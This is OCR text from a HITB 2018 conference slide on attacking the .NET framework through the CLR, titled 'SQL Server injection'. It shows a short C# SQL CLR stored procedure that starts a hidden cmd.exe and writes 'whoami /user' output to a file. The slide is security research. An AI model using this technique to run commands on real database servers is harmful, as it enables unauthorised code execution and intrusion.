 SQL Server injection
360-CERT
COMPUTER EMERGENCY READINESS TEAM
1. 。。。。。。
2. public partial class StoredProcedures
3. {
4. [Microsoft.SqlServer.Server.SqlProcedure]
5. public static void SqlStoredProcedure1 ()
6. {
7. System.Diagnostics.Process process = new System.Diagnostics.Process();
8. process.StartInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
9. process.StartInfo.FileName = "cmd.exe";
10. process.StartInfo.Arguments = "/C whoami /user > C:\\sql_exec\\1.txt";
11. process.Start();
12. }
13. }
14. 。。。。。
HITB
HITBSecConf
Attacking Microsoft's .NET Framework Through CLR
- Yu Hong and Shikang Xing
HITB
#HITB2018AMS
HITBSecConf
HITBSecConf2018
9 - 13 April, Amsterdam
HITB